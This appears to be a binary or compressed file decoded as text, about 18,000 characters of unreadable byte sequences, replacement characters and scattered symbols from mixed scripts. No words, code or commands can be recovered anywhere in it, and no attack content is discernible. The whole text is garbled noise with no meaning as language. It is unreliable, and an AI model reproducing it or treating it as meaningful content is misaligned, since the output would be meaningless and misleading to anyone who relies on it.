���t���n�����@�*L	���������2m���߱�{������u�������O����R��(����Ղ}A] ������K<�%L,������1�����xc���(�K<(a�Y6!�E2=c_8�u�i�wK�a�\����omSo�先��,O�F	�j��`���R���,�e��l�ap	R�������L������YN����ە����[*����������,}��������h�L���K��x���8	��4�
�ܰ��&�.����~��<*���Nګ���î�N����l����u��ფ��-�-�8dp����!m�N�
�y�/T��8k��(t���Ky۔ʐ1���q�̷rd̢����a�9ս�t�����w�����dlx���4��;X��}.[���Yڟ|���(ہ���Ԏl��靗����t	���iˬ��(���,��x^����\���bP�$�[���{�������l�l���K�gJ���Q�Qm5pn#'�Xb�K����(��G��"��F��H�=���\�oM+IN�kO�)@hy@���@�/dy��z�CXM	-ݜ���݄�ʌ5u9��um�ٳψČ8��H�1��%���݆�w�L���ꈏ�D~�ғ�� �tH��H{I��}�¯�g��P�
�/\ �� Y��0((�����2m��&	� Ñ�X�Zl�DcD]��g6�f���ԋ��`+�ˍI(�X9B����㸲�0˲�(X��B�d�&7/�A8�ɑ�`(���$H^|[�鵝ΐ�J,�߂���9ڸ��H��h�H�uu�Hsg3���yiL��䉈��8L�l�����lh���K��`����pҫ$��Q)��hK���
�Tw������ٿ�����k٠����z`���	~���܉�����L�����AD���1AEc��hDo@L�"n��O�κ��)�) �.�>���� Jc"��j���+��HΘHj��@�'vh��聲��~@϶<聓�Mn�Ϙ��TK�v(�h���*.���|e�����پ�
v<�#�]��藦�Ƀ��K�~�t苙z���p��I��@��6���(军9Hl��<h]HC����ð�Υ��� �H�w�D�\�٦��hbr��^��B�j�ol��X��2{x�Oش�Z�ÿ�H��HG�	��Qڕw�;�����~@	���!������ʏ�8��T��ġ�J���~�šg3H�>��Ĉi�h��h�hI��ۨ�M�h�� լv�:=y	���كx��\ҕ�đ�-�R��ɮ>
%�@��T���L������=y��N{%�o�j������V{��lH������R�'��jH���O�ډ�+w ��Y�)�eKL"��F����ۺ�"����B��x��Z�7J��U࣎��9%�(���إ�@ʬ�?����>�{���kϱ\����/��V|����}t'�G�N�]�������aBV~2���I�P^O�>(�����P��(Ñ�X��(���MC�y@�P����YQ��:�y9x�����II������0���ȋ�w舌�"/�E(�u�܆ �B ����+"�ݻ���b���w��鰅�����Ux7:�4��Z�]��2*�l�'O���I��lk����ܚ�p�9�<@�������W��|��Cb����H����[/p���͂(���� T�ւ��4(��p��ڤË (���I�x���|��@��$�c`��K<�k�n�^�	��w%@B���_���i��J0M2|&��ӮE�=m���C!��O�f�3'��HJ�ns4�j��H�
�)�l(88+��H��r/���Ʉr�wx
����Ȱ�	�멛��Q́5���)��@��t��m,�g��č����������h�àK��	��h�_s"7�����h˟$�����@N����?h�j��0��1mnRM��i<����%��<�F숉���25���a�n3Ti�	�*6��W��xxĤI8�s�d������ǴI�h�]-1.����(��3d����.I2-�>��Ó�8����/�	�x:�n���n{�,ҍ����(C:w�ɍ35 4�7�θ7������D�b�@��THK��3��_��}��Ȑ���;1��C<���~37��Jn��ӽ[3V��J��#��Ȃ��4����ͩ�����疛�(𦈂8��0��_�-�~�;��h���'h����Ũ�똉�X��X��H��H�7x�J��������ܺ�(��������ȍ�蝔X��ߟ�ς�z�ɥ�9�d�ލ����ߦ�<�����D�g��x����8�aOw&���:�{~���\��)��I��H��H��/���稉��������<�7������/��H�������	������} �h��h�j��L��ܹۡ�K��ꛨ ������@�zY��8��������H��X���� �����������f茗Ȁ����!������=����}�6.��=��y�P�D]�� �Y��]�����Q�����Uލ�����^��a��*��(����q���������	Ф��	��w��X���и�� �'��{����j8�������`��؈�h�� ������
��y���0���������(�����@κ��:�_k��|������爥2���)��H����3脽+������\8��+�?�����ˊ�戭{J�>�3x�^�W��J���kN�C?��)����(��h��М��H߂�Å�_������)���� �)h�o��p��x����
?�����Xݮ���w�-��<ʊ���x��1�8ε �ٱ�������h������4-��@��>��X��-�dʶ)8�<E/��|�L����S\�P�蟧k-ޡ�!��j����V(���Y���X�<�P��x���������u:�((𪟉�P���ؠQ��=�[���<a����
�1a񲙉�ؒԘd���Y�#,�{~��ȈE�O��X�ș�i��Q�f(�Q��=^��!���c��{�������w�$ �F��E��
���1�R��!�����v� � P�������(Hh�_�(��J����!�z�a>��8�Ш�_���X)��'��j��:ϖ�-ъ+��\�������a��B��a����m�}�M�����a+𞉈�;�ߢ�-��}����T���"ʈӹ�f��ԩ��V���B��z��j����Ø*8�٢h����߬׿�(8�ay�j� (��	��/R<�쿬�A/�n�#����Ȉ9dw��
������:�Y�!�s�Kj��1��!<H���q��)��,`���:j��&xj��Ҏ����*�o�;�>�	-@�q��}�	\���ۈ��d����@|�ھ���Z��ɊݍJr����O���h>�q�Xa%��?/����ю���
I���Fb���ş�	��/�Ų�/�8�b����Z8ua��9�X1�o����ฉ�}����((�LH�oM��::3��L�~��p�����9H��w"��)�Q����܎j(=��J"Ⱥ��<�ˈ����k��4�,��)�=�~���݈�g=��+O���7>�z	�d[�"�e	��༏TX����&���Y���(����s�S�и.,]������ 7��;H'D��=z�����|A�<ȑ����Wn8�K����	������������"s��؍$# �.���;�3�َ���멂�����I3'H��"jX����!a�1�&�#�w6�� M;
o�P���*��]$� "A���6�3���Ƙ������7��)+ӳ
M͈z��������$����,�糎[��ТH���o��8⤻���0�X����2�<�Z��	�Z����=J�$��y@[Ȋ)�����½4D7��a���3K�i,Y2���*�LŔ!�����׆�"s��&h�?��X{��؋{����X�<�<�?���?��)�#���)�����/�E#�
��k#��Xw�9ʛ��0K�+�+5��A·��.��ڈ(7gٜt�ړ�$�R��H�\��H���欋>�ț(��.-�C�/ ��"x��]CH�D��.8HJ�!�
�K�d��H�C����7�����ʞ�h�$E毄S$(�3�?�BMݔ�8؋ ��������4�^�^)���x��	�J���������������q����5��Q�, �?�����a�J>�yI�zb�d۔n6�S=ak=!�/�u����]w�"�
�ʈ!~�D�N�-�@��̞0ʁ��ȕ�-*�}Q�]���
�(���C)��{y�ra/��]�]`]j]ԅ��/��������!�\��B8^�ޠ�׶��>3ς�~�M!^�{��h�L#�z$���������f�4C:Q�T�暴��тO�V�>�Os�Q�"G,�Q�c�`j""��;.0ϯ9���X��2�x���Zy����S@B4�o��]��(��%��KR+&E>r�T��匊�v�����Ȁ�H��Uw�%��#u������z�tR��X\s���'���Y9U�9��9oV�E�]0h�i�����#��╒���\d t�ߓ�M��:����Ma�9=��*� h�H�$�Gj�Gp)h���#��gă�$"�b�d�*U������_�
#�7e��Z���7���u�܍�f���I�9����s��������n������W,���I����|������'�=IieoC1C�9��`&V����9AHw2Y����Ea�a_a�B[<���(h����t�����F9x:͙;#�����j�_J�z(���{`+:v�;��{��d?�Q, ;7�dO�B_�d�l�ø\(��>vs�8U@�%l�߷j�z��Z��$���x{�䨍��M9f���ר��o������0[�!�{���'}�%S�xl�L��x��x�ŎI�qI���h��u��L7�˄&�\^�w��x��9��#��h��ބ�m١vu�Eh w)�����fh���w�����y�(�;U��6�*�����5K�O�����k=��&*��I8����,�_�4 ��g6�K��"�����ɊY���������������ڨ��랃ݫ�����- !���!!%����%9�9��./��݃M����AC�EF�ȤZZ�[�_P��!���U��Nm����aL'fgxyz{|}~pqg����w��*�)kH��t�Ԑ'I�!Ҕ2iJ��w��x;n՗� tT�_������)B��f��/:6ܑ��|�	F�մlJ�@�ˇI�X� ������,��&vYiL�+�����|`XP˙Z*�8ޖ)����܊ݓ���\Ŭ�]D9�����!����)�Y�k��n��h�����u�n�#��Wr� <�E!��ލ����;����=��C~B?�j\%��y@��F�q���a����������`J��I��I���pHlq\���N���� �u�hwKu��y�D_T��I������L����W��)���y� �xƈ�� ߁�ΐ�������J޵�A�^�X�)���H�)�@��� �~���ɟ�D����ʹ�Tz�$�.��|�@�1(���0	�A4���F����ZT���3uIL��TAE�� �Ʋg�b(�h) �B����Ύ�0	����LƳ1i��pyό�¤u�͆��2��x)��}iL���\O���闭����� �ō��
w��(#8��ߛ��m����5�j�� ���H�P��I�������L�؊�yO�ňY�L���ʆ����޺Ƞ���� z���<Y��34
R�!�3-����������/PD����I�� 8B�h|�T�'$� �a�F8�o��������`(���\J���jȲ��=._U̹������ķČ������q�|�#��|F>�<~��)�/�MB�<��#ڊ���X�f��崥4Ȋ�\�ފ\��ԥJ���w |�.��
�|�� o�1�28�6�y�ՔQ�!3�_��4��L�83���M<^yxY��E�N��:P�ۺZti���t���{���P�G~�wh��Ќ��Y�������y��mu)b��p����,	/[�ύuyP������l����\h�)D�r0@t�dl��  �����׉L��9Gͤ��m\l�v��v�*��f��@����<�H����_��8+�(�չ��Hz�0#�ӈ
���11t��W�����w��`��x�t�2���f�	�\�<O����W�ΐ��������4b�:q����F�4����B���\~��'��x!pI�@&u�m�ʃ 6p�
�\9�R�m�7uI��^ �:����x���ȭ�h��9��h+(�Ԭ�5LO؜J����C�'�=<����n:�j(L������Z�!����ԩ�UY
�4i�����hڍ��IԵ��\}�)
�.�_����`�ο��*�	T�	�Ѭ��(M�)�cw�M6�ߍ4�d-��L"0N�p���Ѕ�R�:�]��H��{ 4�d!�\s)�� �k�N0�Ƈq����CȮWHA*ui`��"���������~0�ғ(���=��;"gX]�v��*0���Ԉ��H�[L"�p+��o����S��)��IJʚ��d��'�%�%2�`ʑ�^��9ʇ{�`a׆6X��ډ4�Ե��L�d��.U��o^? m��`�����P�)����M\)����˞��
j-��H`w�e9N�1�N�����R ܼ*�!�elZ����	4�j9�B�鵍��"�����P?-�耀؉�;r�w|l��č�ų)�f�~��v�ćթ��0�.��!:���ss�d�)p�Њ<O�Tb����ɐ٘�";�p2B�5[$.���嫨��<.���`:��)̬z��4i@�`�ٝx�R;�,���ų&
j��/[c/v� P���r��䙒�0��3m3*�'���)�@��STRIj��4Z6�B���T��wUd&�3T=B�h�Z��Fٻ��5r���W{�m�ͥG>���e��Pg�t�sѬ����܇y��=�i���s���%yP���-.�X�̓�9e	��CQơ��ڙ��xL,(
���eə"A�����,]��l뒖}!�H�,�K�5�%�"������z�j��;G������
J�������J�M�L@
�<鉄]�����0�1:0��~�!�j�N�/U�rmĸ�B*:��K�K	�,�j�w�Gk��P<�\�5�r���psr=�I�jnޯ���Xe�+�ԓ<�m�X��`���w�`�3��s((,YB�𫇗�ؿ����nc����o5�qɈ=���ұ�R�!.���3Z����wi����x���Q��h�~�s���1(~t�(��i{��Mf��P@�k2+�U�-g�	��\����������Bٶ�)\m���dl-�.*�W�MO������'��I��e@��W,s	݊����i���w���_��4���
I��蒈@Y�tm�)ڙ����+�6|�ܨ��k��\���������{}������� ���I�Ȓ��JJ���JNő���Z��(���o�����*��9�X��!_틯����)Y���������h�2ˊ����Z�����]������%xظm���R��Z?� ��YX�S/�N�����i�X�l��\����a+����!:��-����w#��ي$<�9���ݍEʈ�Yw��������)��0��*��߸Ȁ�x��y����K�g����珝�+�'���P\��x��+��K��Ȁ�)������� �lʹ��8�|Z���ҩ^����%�����2K�9)�,ۂ;߅>��ĸ��*��{���MX�׀�ᬃ��֡�E���P*���'8�E���T���?j��p�I����}�WP��~�������,��<���|�M*��;������ݏ�q(��:�w�ɂj���w��쨷���i��َ�H��[��m���ށ�� ��a�����z��-�Ѐ���!���˘�����PP��y�`���ƲX�*��+���� (����J���X���P����<�Ҩ�>��kh���n� �.�B��:9�`�_�������[�'�M�֐��Lio�@����x8��h���iيp�k~��8����*�r� ��*��qk�9��mi�p����x��<����fI�E��k��w�����Ý��k�'ؼ�l��I<�X~�쟘���� 8�S��h}������|�=��i\ʥ��h@�X�l�.��}�fX�����H������2��"���W���m��-���\��h]�Ok������,F����͇61!X� ؈��� {ݕp�	�ܗ�� =������^I�����@�܏�09�������������AY��ʣ���ݚ!H��H��q�4��O�}�wĮ0���a	�i�>��о�	�Yy�^��і2)^z�߹* ������s���7r*��?{�����(�.Ӵ�L˴j��{jxլ�Ϲ��8���|,��[x�ݲ�l�����g8-�!8��.��.>.z��a rq�r�����B��=�j?��E�N���qy�Qq�}���n��?�] 䟛a!x��|x����b �ʈ���"���*o(��(3*��C �Sp�PJ)����1)�h����n���>wǍ�,��ɩ�� $�l�P����9�����=_�Q_����nH��̅<	�i���㲅��:X���JY��'6Q�l-�x�.	s�{R�~��B��!����Z`	�m0�C�]��)���	�l�]���rÓ~�}�h���y��r�鱽~�~��C��·��"*B���	C!�̤ �̢P���?�V ҉�<�#��1B�=��X#��v^#�3�(�@2���2H�+8�FH��8�i�Y�w-���A�B��#A~$x��W"i2Ǡ�=�&�3�tC�|�m�� �����0�ۈ!(I��6C��l��z	Ͽ�81{(�xh�X֎:/�>�^<q��I����SA���Jfx�]���(š���Ȗy����������3��8 �4�3��h:�s��<"JJ��S!���:\���������9")^C��5�S�j\��Ȑkڦ�<�ͣ�ަ���c� 8#M�Ӄ��H+H:Y�C6�}�{3Ò��ZHd�OKwЌ7!;�D>������܅��?�z�&�7��x���r�o��|BI�DI���ξ�I��;�/�c���8޻�(M�%��м��X�W��Rq��Ȉ/��5.E�"������⏝���2�!g߇����;4��q�Z�& xL�2�@��O�����?��[#S�U��u�H�O%� k�x؞p:<���>NP{�_��=��hh�L��XHA�X�7�5����� ژ��z=���M��wb-�q�b�<���0��ҼSJ(���J�c ǟe	�'*D�pX��Otތ�J�/��HȌ`��,���y�5Z��퇩^L6��o������"�B9�4����e�}��8�ϩ�Y�)z��3�x"A��ѶZC�4T��	����ͦ�۟p��gXYģ6m�Sn��w�>M�#�o@v@����+�#��Y����[?8��UfZ�ϭ�%��\��=tV�c2C8C�Px�w(��_��钸w��AGq''���5��u�O�N��WJ�㑜_'x����x���Y{�	�
(���Š�fH������+��B"�3�Gi�)��؎"�ЄJ3Wt���GN�Ыl�_I�o	�2N9�Z�ѓR)�Q;���%ȹ���NY}8<��������������[�27��-� ڥ]�](��+xsA\�[��+�Zn�n[8BL{��Ĕ��0T;��VV���'mu?{0�m0�)��������h'.��G�N�O�j��M�h��w��C_�4��[h�t���!�(�n9�I��z�~ᣴ� �y�鸍۸���{T�%#Pzؼ�R"�)?0��)����k�!x^9��ߩ�`�YP��n������tYܮȼ�$�f*!��W:+xZ@yڄ�>Z@r��Ub����np����Z��olqÔ�%��P���x��>�����0{�Ifh�H�!j�K�iG�Y�Ƈ�v���Á�a�ɈB0���1}�ʶ�1��F̔�gي	5��ꥃ��x�>���	~$��Ĩ��w��$���<w��Q��ΨG ��9&d�99�x^X��Z�l�ed�Rgh���� �=�Y�J����Ȃ��T8I��@�[��t�g��|�������˥>Hi+�<&!8�����ڏ�����0��yfh�M D��bƉ�F�j��\���2��|�^�-��#a=:y	/��7ai�FWtrK��2��OV��¤�w���c�XDpt�vAW3F��d�<3|w�s��<�u��A
Q�׫м�w^�舎����w~�l(#!x�R&�����������
��������ȃ������ĮӮ**�+.�)*Ů� '899��-�0�34�4��KK��@AA�D�F�X��XGXݫ��RTQ��V��lin��aa�����x���x�����}|��R=[����h���(U���HiG6��i��kN�F0Y���vp���k����<t��.���wL�?�+G�Uu\P���.�������q�����up��ƕw�ex�ڀ��3�˰��Rȷ:�G��I� ���H�)�������Pg�Hw<`�ȸ��1�hR�A������iE���(<)�����}����Z����1�]:��ܢ�#�A��4�)�1������O�<V�
��[�뾊@���6�v���Y8��>����;)3�$ʐ��J� �D�$�J���<Xο<[���|������ѷ%)���%�Z����^�nLhhϻm�j�����,��i|�ݩ��]�
��@wO�����a)ڳ�d�+��1+����@��<���qo��Dɳ�� ���0`E�� ���h����u����ZJ���/��jL����ȩ�t���V���)��Ҋ��h��r��DNͭ��9��N���rB�&��C����E=��Ґ�#�Z��U�P=)��oc'���Y�k��i�O�۸����e@���u������� e��9<i��q�Y	���h�p|��j�@����i��E�f��T�j��uil�S^�w�&q��1�y)���x8٥t�,����k�ЁM�M}^Je�-��q���x4��֡x���T��������	���蒗�����~�(�Z<(���ʒ����ӛ�Z�!i�>!>�߀�3�o�$O��cS�S��2�z�'H���b�Z��e�{ֱ��!KԊ�浦�T�J�J`J�����a`�����k������t�\)1��,
��F�#	 �=��Ck�Q�U���ڍ�-�I���	��ؙɫ!�A�w߲<�C���nnj�W��d]�ƌ9YE�w�H��$a_�����Y��M�w�H��L(������2RΪh�#�ň��R���������>�$j�1pM#T��0A≬,�V�˰K�hiM�r���^��X`�V� �J`���ɳt-�ԇ��ZB����	�JU�:�>(����@��|���LғJ����聢�B�Ǭ�
m/񩢌�J�}��n�{�l�+ ȡ�h����J��� �1R	�'	�w_;³ޯ��mɭ���.������Q�xz�ڒ�cCKF:	��X��ܑ�rz��i��@-�vh�F������
�0��
�b���X	h��(#��j��ݾ �ŃN*��
�ۀ?�IB�F�/�[����ʃ8��6�G�|�7��r,?�u��	�����D@��VY�xk�s`τ�/A�~���Ilf����f`ԩ�<���aȕ����:����s������k)�PH�ʬ�Ŷ � କ�!A��w��^*1 �|��*_���dq)�b G�5�;���i{�ސ����)�ϸO�f�
4(����H��a�L8��i�z	�t���X��v<�����T@�؈���Ɉ����������Ƀ��)�����q�Z򛝞<n.4aI�T
���Ɓ�Y���k�N��c���Np��ӑ*��Po�� ?g�k���I�(���g�2�{�ܧ��g����t�2��F�Q�����!`Ȍ޾�,Zf����ƴ|��+Ñ�H�w�L��u�8�.� �
�Z���]�vF!S:�14��I���1D�A����͈��(����%n����� }�����sj�(�.��	z�äh�樉w�A��<���I������.�$�����˓<�"�Ñ�/���%��l�>L���P�G�0�?�L�'xN��q>�1��V�￨��&��U����O��q��e�뗘*��,�!ƀ꘢e��z�̒��F��%'ǐN2�+��hiwLB�#���P}b��Y`�bX�;SS����3�:��T�J����|��z�í� =;�1���h�Ď�' ����c�k�S3���cG�n.<芎pɟ|߀�1���p:�� /�M8�J��m ��o��8ш�q�2�E����J+��_N��8�%z%�rDom�����bto��Aͼ*}���v�Zv�"-,���΁�=Ȩ|�A��#r��)cA��phվH=��lο�2N����T��_{@�����wpI��R��ߦ�����$x@����vfm=�22��	��d�x��T�������;}N���XH���'�K��h���������U�~�A�T���2fi�Vy�i�+�h�\D���� e��P��>��i'�{�8�`����
	�j��0�v�]wug����Cim������^i-�`�����������o��vY�wJ�Rm����o���(�?��|�P}�����m��9��(����ȝ� ��9w���p�H;�L�Q������X��ٜ|ژ�	�bx��M������ظ���Q�޶	��}����b�/�����y��Q��x����rވ���1�҅o�.������� j�Ĩ�6O��9ēo�9y��(��H�吾��d��������T��Q�7����O��x�ǝ|�f��hx6�̟����d��o��y	�+�u_�3��v��������h��n��]�� ��۹��z��湨����Z�n�in՞�w��)��ۑ�����nۢ���)���^�����hZ�Cn�7�ͷ�����Pـ�rN��(��x�~{�Qx�SʮÛ�o���½�����b��(�����-������@��!�ʏo�Y��m�����������h����H�9i��Ȋ� �ґ�����W�����s|����qnI��J�.`��PЋ��b���n)��;�����i���M�0�_:�ݏ�.��m:�w��K`����؜w�֌�����Y������H�ƙ���������܀������,��x�_N��[�̿ ��َ/�������tЀ�(�ɮ�����������c����P����ɯ�8�์�O�ƚ��8�QȠj��L�����ٌHȸ��Ax����Ũ���8-�X9�ЂB�A=@����fo����l�X�3��l�p��Ҁ�(x���.Q��L�p��놈ȗc]��Z�̝�Rj��x̌X�Q���*�w�*�*l�����q�8��SJ����
����l�Ϣ������y��n��:������5��i��{���jcn�;�؈�(�����j�o�y��n��!�,?���V��� ��h��ذ��P����ҋ��!٘��� ��p�̓�H���=x�������y�!��ya�A(��=(�i�����g�o�4�6z���|?�i(��G���z���蚚�:��X9�����Y#nx#�z����$� ���w�Bp��@�͹��h�jp�����Ҁ��uH�t�����-�b����Ղ�V.�V�.bx���������)6����i�i�(�~�k��x��ȊJ|� ���ɒ�ɒK�z��)�R<Ȏ�R��O�k�*8ǧ�y�;��D�@Ǻ#�(�;Q�k��������d�(����+�����)E���(��}�>B�����+^�%E��>n���'1����T
�_���.��y�;��I��Ҝ���)�q[wfB���ش���������(��� �p'v������H!�˸Qh�r/����؈�؍�(���`��C�s�|�i�"+�� i�������8'M,�'��/s�N#ì��Z�������tlҀ�tq�˃���[���(P�cY<Ν;��B,�Ϟ�p��ۚ����)�fB�i�z�)a�Q
�����$�����*��E[�b��:�x7�Q�u0��a�-���a�'鲴�X��Y��w�����8J�4Jn������5q���c�q88|���C�x��艧�24O� ���Ȥ:��Ԁ8��逊x�mi���� ���9�����{������4�$�*4A��,�t�<p�t��Z�NFC��;5��V�7
�c��΃���6���4�p��>�Y	U��?׃�+�����٥r�5~n����&����A$���{7"��h?�C���'�)���������s��톫4DD�0�XJX�w��������۰������菊1-�鈰��h�蹷����ٍ�D9�q����`��X��T��D����}����NM�*�N!ꔢ?�L-��Y�G�Y��^���;3Ƀ��Ow�<h#���"g�<K�!p�$��:�:��]�ֺ�q��������}�G0��i�܊�'.�h혒M��ڀ���Ϙ�h�!D����ܘ,�E���B�к��/�,���r����و��騉��D�J���8ܘ~w�@�_���XDJ�E�q���K�j�܀I1�Z�i��� |�x��׈GWH�</Q�Gp��R�-I�x�M��"��޴N�o3%=��ΎRA�E�O�Y��˺�:�B��Y=�Z�(l_����x���%b�e@��/�[oc�Qص������.�7+���V�9��h�����}�[��o����b0���+��D� >tе�m�����9�[�%/d�g��RЎ���%�L����-�+^̨D�,w�Bd_�0�6�V�G�P��%�8���{�H��P�����8kV8�4��xL�8��R���-�G.Y�h�v����%�X��.�9�q�+]�Sb?S(���4�����;��1�3O�c�q�˽l�W�f��@��.US���c�:`���y���y�٦,>�����#�lZ��S���i��sx╪7�l��L�ˊ֑%{����>��%}��U]hꍛ����8^5��ax�K۴��9� D̸DL�w��0�Ȍ�N�@��D�[�و����ED	��&޽���8-�5��J��8F�8������g|�g̶���.������d/
Ȁ$il�6�j��W�8X:�Ȅ� [�Nw����Z�����G�	��{�D����H�F���!z	�o��B�����l��J�ﱯ�f|i�<�)8@F@|��h����ܘfu�R�¼��]�?[k��͹*k�� 态Z7!����pHBih���'��e�����Uq�c��bNwCKv��h{�&���p�
j�vCQ��	'�_��P�f�\�-E�ZEoFP�jf�n1�Xq�Ԁz�l�Hg/c��vL.��9уWG��m��Foy���;��EQ��h�3u�:Y����EOx�;- �F�J�ĩ�"�1�����,�j��(`{��@�/�f����������m�ۛ&����:^a�H�Cd��B%�=��
Ӆ����� ��������������������-.��ˑ���+'89�;<==��w��3�9 �HI����J��<+=���������>�I�ST�����jj6���cb�������˰d��������H�hǝ���ز��*�������͉����P�H��v��1탛�Ӧ���hH	��������*�@0��)/G����\E��v��ۡ/��t�� ��!�w襌�c['�U8���d�����<�S=�\� B���Rp�,�I6�P)�	���moN�L�p	٠�)���Ѳ<.\р�1w�	!����b��{��-Λ��rG�_�w��C�L�I`la����*
�I"���l�^�� ���l����J��u����J����ى����T3��Bu (�CЋ�U���h���l�F�e�:�hy�� ;F���p���؍���j�Ϧ���̅9\[��<L����«��ڛԈ��ڞ��Y�������M
��x�ص���Ε:��؀ܢ-����� ��͍^���N��e�l��t	L���X^��Z�ߝ�wL� �x��v��9��ө.����Hn
�����Lh��|ނ����"�jρ)v�ˡ,j`/ �����<�B��o���� ����U8\���眪�9�{�`!O�:[�\Ď���E������$B��<4�ΑlF������U��
�'���@��,�iqv	ϑ����q$G�kH���48H���!؊�j�Μ�*��a�̜����,�ڛ��)�ӳZ���رک�H���}���ȕ�;�ű��w�����ʎ��*��Y�m�n��wI���A!���
��nn_��P:L%Zނ��������U��!-.���@��� 2�!�
�������)�#E��G�C�;	��c6�֋E�K���F�p�~��9��,HO�jv��d(Xʌ�ی`���d͆4zZ��6�Hg�w�p�����t��������ˡ��M�����Ӡ̪�A���ꊪ����듘<�XǕ}O�Ÿ��h��9���B���ߌEw����1j<�u���QZ�NI��0C^n:������2��v����ȉ=�JRZ��KH�>�L)���~i�-��.����<���M�v�������]W̭�7����?�9�@�/��@��,+J�Ro�R���	����1��`��%e���dy�����ˑ�Hʼ�� �@I�%x�#�	��$c�6C5v(�l�J�'����|���h����|v(4�t(��sO�N	
���ds֩�ڙ}���(Њ
̶��l�g���z�-�E��w�v"���(����̈�.��h��	��@H�X���0�����ª�j���ƃ�)ӆi����,�QB݂��Y�,��^���~ؽ㰋j�(���9��(�h��"�`e�`�!��Y�}I�#�˯��ۄ	�'XɎ
ݲ�2<�^z��.(���+@��/˗����0s�2�k�ʞJ�UB�e�i �p/�U��	�� �� �d��6�a���(���ʫ��l닷�7^y��`������L��P �0��(,Z૕��wq�N����Jv�
���� J���Da�!�V�RX�	ɂέùC�$�R�.�����^�9�?0��~T[�o��,f*�E)��M�H�������X�@��`o��,Lؽ9�&�*���������H��4�t	M��y1���$�����A��\b�y����=)̥
���5�"���y�.��TȏHҀ�H���ɡ��	�]���I��(��<�&e#��vh��x��X���� 7�����AYX�Pt������hw,�m�	�Jd� |���M��/�ꭚ����BY<�F��E8éf
�_&�>9u���C�I\J�Ji����+�S�怘�1�<��lˑ�i?̰|*0{ ��۝j�J�Ԫܨtp����M�IÃx(��a��nP���� ȇ�W(OU�+���^�N�I䨏�I����G�;��p�ͮJ0yE����4h�JP������?k��Bb{f錫�Ix����)�刖�{_��h���:W��tv�j�V=�����J�w�70Σ:Yo���E9��4;��>:ت:+|H̬q
Ғz��[���I�� �
k�iۃ�9[�<8l^;����N�����I��hG��ʋ��/$ɥ��(��h���W��j�x�ʎY���
��N�[r��k��Xaǟ��̠�V؄�(?]d�����Su)>A���?V,��>�K��y	�X���pʅuX�U9�W�x�����cQkn��z8���z��H�$H���K�Č�Ig��9����wL��"@w��JZ�lҸ���S.�������N?���i ��X�i�-�ѣꊛF���(���t���{��.��K�0�b`���Y}3.*�h˳��"���?J�	*�y	*b����n�����9ؾ\y����Z����qݎ<X���2��L�H*�BI����X�������I�݊��@ކo��n�X^���f�B���،�������،�9��p��8�~X��ތ�0�PɊ���8?����:ňL��`w�X���wK��H��Hߚ+��)���Е��;���@��+X���x����e��������X��9��L 8�;(�����.����X=�8I���i����΍贈^��8���_�gm�-�6ڣ� (�\郂؈��*.�j���H�4��8�t) ��{�h�	;�	�@��(��x��	:�=�}m�Wn�|�2>�4k�����j�Ӎ�ީ�����Zh���������،����mw�(��x��т9ȟ��/�ꙑ�L��аĸВ������Z�9��y�z�I������p��Y�������p�=��� #� �߀���+(��;���������9����,i�p�I9ؙ�����@�� ��Um�0 ׬O1@5�C�����+x��Ͼ���G��S�	O�>�<���|�\`�#+���\@����98�69��ނ����\��n���+X��]�)i�ܨ��~����w����!�A��h��hg�����z��͚����?�������h�� �U��Y��;�9�No��� ol��jɒ�8��x��l �A !΃>ڂẁs����xӆI�������}���	���L�1�4�(~����tY���M8�����ϣX ��W*�;�+�1�y��=9���竏��P}�=H	�i���F���ȃgY�5K�C��9��G;ݣ8�Ш���5�w�ރw���İ�������b����n����q>ū9�ٶ|k��������(�^1��ʤ�ޫ ��ʜ������y����{�f1 xQ 1���9�H���{�_=��m9�=)�����ȅ:Ђ^N�XYڙr�n�����ji)1�*r-���n-���>;�������{**h���$���������� ͗��o�Ӵ�+B��l
������z��8X�>˧���x�ȅ���h�ZI-����ȍ���2q��w�� ��������/�� ���i���ı>�H���{;����U��p𰂩#���� �	��* �1�8����i��[ӷ|�y�:8�]]�
����X�.�Σ�);2;�ٳ�([�m��X(+���L(���#zI��h$+�È	,���,}2�h�(ܔ=��s�O-�>��؎Vi�l:�'��S�-���M��80Kj����+��x��೨h��(������ȍ�؎� ��1�.� ^��W����w�����ЀO�/|�/�9>3�:��+��H������ �#ȹ�9�.�14Gc��L�� � Ү�f���O L�S�0<�����w�qO��!�x�;�<����=7���q�H��塊[`� �9����'x�_p�h���c��������8.��4<��ט
9�X���:ޤ<���X�%8��C��ӆ���-ԍ�iz��|����(��h�,�������-ͨ��H�x����;��]Ж[�FCw3�_���42���:����"�AC43��3� S,�ķV����:�j5�4 �j�;Uʹ��HY�\��x�R�5y��8p�#s��D�b9�����3�y��������?"+�d"H��%1�
��L(��r �s�"�zi+�3<j*H�B
Hx��$����-+���XDd����|�<p�~r��LL������뀆N�1q�b��x��8����yF����i�A����ɚ��������@��U� Tlw4�+�dN� ���O��VCO�?���mC�B�@�Ni� (�ؓA��_�?¤I��6H�^��I0��o7�̲�K��Z2��<�$�3n[	?t�^�h*�C�r�${%n�&B�� �
��\ �\����D%h����Fԩj���p�[����x��(����m0�(��(�*Í�E����xJ�� 8���X�~���.��3����MG�8��)�4�����㔃qDNW1MY#3�)E���d���5��w�������Y~�&y�!����0j�u�i<����ZqӃ_I)4rAnmT�ؕ���:��b	�2�=~?�Y���xIX����}�		�s\ �+VЀWR���H]@���ŝ�U�y-�IH��h��hL*P����-��^�:^�=��l��(�#�𢡊�����΍$���'�����>��i��F���)�>��?|��d���������� ��>�h�G�� �9�t��9�����x6�R�3*Ż�p�o\:�wO�i�=�!I��Y����!;%r��M��E�]�#��;X�H5��3�Aj����˗��B\	UM�>#{B+([��z
$�+|	�t�:�;��}W|U	BH\�ݓ�s�p	ID������&��,�
��g�1\^)I�x��h�~�Aٌ����#��di\H_�p-�h��V�X���홥����O��M:�3�;���ȸ�ek���~���R�%X����Ȏ����ȟ�E�{�:+�m�	��Y��)�nS;�l��Hw����?�Z9T�h=1�]��o8x����$���[��-�Dj�Oʃ�-[\���*����CY���SWy?�aQ}�"�b(&�T0��,=�%{M]�R��h� ��"��Ǥ��� ��
E�1,|�E&_�8�����%k��t�'A2���Hv�9���(~Ψ���1�(�����k8�j+򀯛@1��[ez���a�Gl��.�b�k�1p�ʭߎ��R�Fȡs�j \��҆�ix<j�v�Y��_(�OT��[u���<wx�r���yL�o�\�#�`#�J��ғ�%���2'�h��j��X�9N+���ݎ�]�߀O�I<+��3�1ԃր�H{���8
